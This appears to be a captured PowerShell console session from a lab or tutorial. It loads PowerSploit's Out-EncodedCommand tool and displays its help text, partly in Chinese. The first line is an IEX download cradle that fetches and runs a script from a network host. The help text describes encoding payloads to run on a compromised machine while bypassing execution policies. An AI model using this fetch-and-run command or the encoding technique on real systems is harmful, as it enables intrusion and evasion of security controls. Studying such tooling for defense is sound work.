 PS C:\Users\testuser\Desktop> IEX(New-Object Net.WebClient).DownloadString("http://192.168.1.7:8000/PowerSploit/ScriptMo
dification/Out-EncodedCommand.ps1")
PS C:\Users\testuser\Desktop> get-help Out-EncodedCommand
名称
Out-EncodedCommand
摘要
Compresses, Base-64 encodes, and generates command-line output for a PowerShell payload script.
PowerSploit Function: Out-EncodedCommand
Author: Matthew Graeber (@mattifestation)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Out-EncodedCommand [[-Path] <String>] [-NoExit] [-NoProfile] [-NonInteractive] [-Wow64] [-WindowStyle <String>] [-E
ncodedOutput] [<CommonParameters>]
Out-EncodedCommand [[-ScriptBlock] <ScriptBlock>] [-NoExit] [-NoProfile] [-NonInteractive] [-Wow64] [-WindowStyle <
String>] [-EncodedOutput] [<CommonParameters>]
说明
Out-EncodedCommand prepares a PowerShell script such that it can be pasted into a command prompt. The scenario for
using this tool is the following: You compromise a machine, have a shell and want to execute a PowerShell script as
a payload. This technique eliminates the need for an interactive PowerShell 'shell' and it bypasses any PowerShell
execution policies.
相关链接
http://www.exploit-monday.com
备注
若要查看示例，请键入: "get-help Out-EncodedCommand -examples".